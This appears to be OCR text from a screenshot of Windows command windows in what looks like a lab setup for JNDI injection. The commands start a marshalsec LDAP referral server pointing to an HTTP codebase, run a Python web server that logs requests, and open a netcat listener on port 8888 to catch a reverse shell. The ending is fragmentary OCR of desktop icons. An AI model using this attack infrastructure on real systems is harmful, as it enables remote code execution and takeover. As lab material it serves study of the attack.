 管理员: C:\Windows\System32\cmd.exe - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.29.2...
Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-win32-1.12>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServe
r "http://192.168.29.201:8888/#test" 1099
Listening on 0.0.0.0:1099
管理员: C:\Windows\System32\cmd.exe - python  -m http.server 7777
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\socketserver.py", line 683, i
t_thread
self.finish_request(request, client_address)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 1304, i
self.RequestHandlerClass(request, client_address, self,
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 668, in
super().__init__(*args, **kwargs)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\socketserver.py", line 747, i
self.handle()
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 433, in
self.handle_one_request()
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 421, in
est
method()
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 675, in
self.copyfile(f, self.wfile)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 875, in
shutil.copyfileobj(source, outputfile)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\shutil.py", line 198, in copy
fdst_write(buf)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python310\lib\socketserver.py", line 826, i
self._sock.sendall(b)
ConnectionAbortedError: [WinError 10053] 你的主机中的软件中止了一个已建立的连接。
----------------------------------------
::ffff:192.168.29.201 - - [15/Apr/2025 20:52:25] code 404, message File not found
::ffff:192.168.29.201 - - [15/Apr/2025 20:52:25] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:192.168.29.201 - - [15/Apr/2025 20:52:25] code 404, message File not found
::ffff:192.168.29.201 - - [15/Apr/2025 20:52:25] "GET /favicon.ico HTTP/1.1" 404 -
选择管理员: C:\Windows\System32\cmd.exe - nc.exe  -lvp 8888
Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc.exe -lvp 888
listening on [any] 888 ...
^C
C:\Users\Administrator\Desktop\netcat-win32-1.12>nc.exe -lvp 8888
listening on [any] 8888 ...
电脑
收站
CL
oSc...
efox
ogle
ome
eek